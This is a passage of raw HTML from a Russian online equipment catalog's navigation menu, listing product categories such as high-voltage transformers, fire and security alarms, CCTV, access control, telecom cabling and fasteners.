																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/silovye_transformatory_vysokovoltnye/"><span>Силовые трансформаторы высоковольтные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/izmeritelnye_transformatory_vysokovoltnye/"><span>Измерительные трансформаторы высоковольтные</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/"><span>Устройства защиты высоковольтные</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/mikroprotsessornaya_zashchita/"><span>Микропроцессорная защита</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/vysokovoltnye_ustroystva_zashchity_ot_kz_perenapryazheniya_i_peregruzki_seti/"><span>Высоковольтные устройства защиты от КЗ, перенапряжения и перегрузки сети</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/aksessuary_k_vysokovoltnym_ustroystvam_zashchity/"><span>Аксессуары к высоковольтным устройствам защиты</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/"><span>Аппараты коммутационные высоковольтные</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/vyklyuchateli_nagruzki_zazemliteli_razediniteli_vysokovoltnye/"><span>Выключатели нагрузки, заземлители, разъединители высоковольтные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/aksessuary_k_vysokovoltnym_kommutatsionnym_apparatam/"><span>Аксессуары к высоковольтным коммутационным аппаратам</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/"><span>Высоковольтная арматура</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/armatura_dlya_lep/"><span>Арматура для ЛЭП</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/izolyatory_vysokovoltnye/"><span>Изоляторы высоковольтные</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_6_10kv/vysokovoltnye_komplektnye_ustroystva/"><span>Высоковольтные комплектные устройства</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_6_10kv/vysokovoltnye_komplektnye_ustroystva/kso_kamera_sbornaya_odnostoronnego_obsluzhivaniya/"><span>КСО - Камера сборная одностороннего обслуживания</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/sistemy_bezopasnosti/">
																				<span class="name">Системы безопасности</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/"><span>Охранно-пожарная сигнализация (ОПС)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/adresnye_sistemy/"><span>Адресные системы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/radiokanalnye_sistemy/"><span>Радиоканальные системы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/pribory_priemno_kontrolnye/"><span>Приборы приемно-контрольные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/izveshchateli_okhrannye/"><span>Извещатели охранные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/izveshchateli_pozharnye/"><span>Извещатели пожарные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/opoveshchateli/"><span>Оповещатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/sistemy_peredachi_izveshcheniy_modemy_stantsii/"><span>Системы передачи извещений (модемы, станции)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/shkafy_dlya_ops/"><span>Шкафы для ОПС</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/korobki_kommutatsionnye_ops/"><span>Коробки коммутационные ОПС</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/dopolnitelnoe_oborudovanie_sistem_ops/"><span>Дополнительное оборудование систем ОПС</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/"><span>Системы оповещения (СОУЭ)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/sistemy_opoveshcheniya_i_muzykalnoy_translyatsii/"><span>Системы оповещения и музыкальной трансляции</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/tablo_evakuatsionnoe/"><span>Табло эвакуационное</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/sistemy_rechevogo_opoveshcheniya/"><span>Системы речевого оповещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/opoveshchateli_avariynye/"><span>Оповещатели аварийные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/gromkogovoriteli/"><span>Громкоговорители</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/dopolnitelnoe_oborudovanie_sistem_opoveshcheniya/"><span>Дополнительное оборудование систем оповещения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/"><span>Средства пожаротушения</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/ognetushiteli/"><span>Огнетушители</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/moduli_pozharotusheniya/"><span>Модули пожаротушения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/generatory_ognetushashchego_aerozolya/"><span>Генераторы огнетушащего аэрозоля</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/"><span>Системы видеонаблюдения (CCTV)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/videokamery/"><span>Видеокамеры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/videoregistratory/"><span>Видеорегистраторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/tv_oborudovanie/"><span>TV-оборудование</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/ustroystva_dlya_peredachi_videosignala/"><span>Устройства для передачи видеосигнала</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/kronshteyny_dlya_videonablyudeniya/"><span>Кронштейны для видеонаблюдения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/vspomogatelnoe_oborudovanie_dlya_videonablyudeniya/"><span>Вспомогательное оборудование для видеонаблюдения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/"><span>Системы контроля доступа (СКУД)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/identifikatory/"><span>Идентификаторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/schityvateli/"><span>Считыватели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/kontrollery_sistem_dostupa/"><span>Контроллеры систем доступа</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/zamki_i_zashchelki/"><span>Замки и защелки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/dovodchiki/"><span>Доводчики</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/knopki_vykhoda/"><span>Кнопки выхода</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/dopolnitelnoe_oborudovanie_skud/"><span>Дополнительное оборудование СКУД</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/"><span>Домофоны и переговорные устройства</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/audiodomofony/"><span>Аудиодомофоны</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/domofoniya/"><span>Домофония</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/videodomofony/"><span>Видеодомофоны</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/kvartirnye_peregovornye_ustroystva/"><span>Квартирные переговорные устройства</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/domofonnye_sistemy/"><span>Домофонные системы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/dopolnitelnoe_oborudovanie_dlya_domofonii/"><span>Дополнительное оборудование для домофонии</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/vyzyvnye_paneli/"><span>Вызывные панели</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/shlagbaumy_i_avtomatika_dlya_vorot/"><span>Шлагбаумы и автоматика для ворот</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/shlagbaumy_i_avtomatika_dlya_vorot/avtomatika_dlya_vorot/"><span>Автоматика для ворот</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/"><span>Серверы, мониторы, комплектующие ПК</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/komplektuyushchie_dlya_pk_noutbukov/"><span>Комплектующие для ПК, ноутбуков</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/soedinitelnye_shnury_i_provoda/"><span>Соединительные шнуры и провода</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/kompyuternaya_periferiya_i_aksessuary_k_pk/"><span>Компьютерная периферия и аксессуары к ПК</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/"><span>Кабельно-проводниковая продукция</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_dlya_sistem_okhranno_pozharnoy_signalizatsii_i_kontrolya_dostupa/"><span>Кабели для систем охранно-пожарной сигнализации и контроля доступа</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_radiochastotnye_koaksialnye/"><span>Кабели радиочастотные (коаксиальные)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_dlya_videonablyudeniya_kombinirovannye/"><span>Кабели для видеонаблюдения комбинированные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_interfeysnye/"><span>Кабели интерфейсные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_akusticheskie/"><span>Кабели акустические</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/">
																				<span class="name">Телекоммуникационное оборудование и СКС</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/"><span>Структурированные кабельные системы (СКС) на основе медных компонентов</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/kabel_vitaya_para/"><span>Кабель витая пара</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/patch_paneli/"><span>Патч-панели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/rozetki_adaptery_moduli_razemy_sks/"><span>Розетки, адаптеры, модули, разъемы СКС</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/patch_kordy_soedinitelnye_shnury/"><span>Патч-корды, соединительные шнуры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/plinty_i_krossy/"><span>Плинты и кроссы</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/"><span>Структурированные кабельные системы (СКС) на основе оптических компонентов</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/opticheskie_krossy/"><span>Оптические кроссы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/opticheskie_adaptery/"><span>Оптические адаптеры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/patch_kordy_i_soedinitelnye_shnury_opticheskie/"><span>Патч корды и соединительные шнуры оптические</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/"><span>Телекоммуникационные шкафы и стойки</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_i_stoyki_napolnye/"><span>Телекоммуникационные шкафы и стойки напольные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_i_stoyki_nastennye/"><span>Телекоммуникационные шкафы и стойки настенные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_stoyki_otkrytye/"><span>Телекоммуникационные стойки открытые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_vsepogodnye_i_antivandalnye/"><span>Телекоммуникационные шкафы всепогодные и антивандальные</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/"><span>Комплектующие телекоммуникационных шкафов и стоек</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/polki_dlya_telekommunikatsionnykh_shkafov/"><span>Полки для телекоммуникационных шкафов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/organayzery_dlya_telekommunikatsionnykh_shkafov/"><span>Органайзеры для телекоммуникационных шкафов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/moduli_ventilyatornye_dlya_telekommunikatsionnykh_shkafov/"><span>Модули вентиляторные для телекоммуникационных шкафов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/bloki_rozetok_pdu/"><span>Блоки розеток PDU</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/shnury_pitaniya/"><span>Шнуры питания</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/krepezhnye_elementy_sks/"><span>Крепежные элементы СКС</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/stenki_dlya_telekommunikatsionnykh_shkafov/"><span>Стенки для телекоммуникационных шкафов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/prochie_komplektuyushchie_dlya_telekommunikatsionnykh_shkafov/"><span>Прочие комплектующие для телекоммуникационных шкафов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/zazemlenie_dlya_telekommunikatsionnykh_shkafov/"><span>Заземление для телекоммуникационных шкафов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/"><span>Активное сетевое оборудование</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/kommutatory/"><span>Коммутаторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/konvertery_perekhodniki_moduli_sfp/"><span>Конвертеры, переходники, модули SFP</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/prochee_setevoe_oborudovanie/"><span>Прочее сетевое оборудование</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/inzhektory_i_splittery_poe/"><span>Инжекторы и сплиттеры PoE</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/ustroystva_zashchity_setey/"><span>Устройства защиты сетей</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/metizy_i_stroitelnyy_krepezh/">
																				<span class="name">Метизы и строительный крепеж</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/"><span>Анкерная техника</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/ankery_mekhanicheskie/"><span>Анкеры механические</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/ankery_khimicheskie/"><span>Анкеры химические</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/"><span>Дюбельная техника</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/dyubel_gvozdi/"><span>Дюбель-гвозди</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/dyubeli/"><span>Дюбели</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/"><span>Метрический крепеж</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/bolty_din/"><span>Болты DIN</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/bolty_gost/"><span>Болты ГОСТ</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/vinty_din/"><span>Винты DIN</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/gayki_din/"><span>Гайки DIN</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/gayki_gost/"><span>Гайки ГОСТ</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shayby_gost/"><span>Шайбы ГОСТ</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shayby_din/"><span>Шайбы DIN</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shpilki/"><span>Шпильки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/"><span>Саморезы, шурупы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_dlya_gipsokartona/"><span>Саморезы для гипсокартона</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_dlya_listovogo_metalla_i_napravlyayushchikh/"><span>Саморезы для листового металла и направляющих</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_krovelnye/"><span>Саморезы кровельные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_universalnye/"><span>Шурупы универсальные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_koltso_polukoltso_kryuk/"><span>Шурупы кольцо, полукольцо, крюк</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_santekhnicheskie/"><span>Шурупы сантехнические</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_usilennye_sgd_sgm_smm/"><span>Саморезы усиленные СГД СГМ СММ</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/"><span>Гвозди</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
